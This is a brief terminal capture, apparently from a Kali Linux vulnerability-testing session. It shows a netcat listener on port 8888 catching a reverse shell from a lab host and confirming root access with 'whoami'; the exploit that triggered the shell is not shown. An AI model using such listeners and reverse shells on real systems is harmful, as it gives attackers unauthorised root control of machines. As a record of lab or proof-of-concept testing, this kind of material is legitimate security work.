 (root㉿kali)-[~/Desktop/漏洞工具]
└─# nc -lvvp 8888
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.80.135.
Ncat: Connection from 192.168.80.135:33566.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@39af8a51e300:/# whoami
whoami
root
root@39af8a51e300:/# ^[^A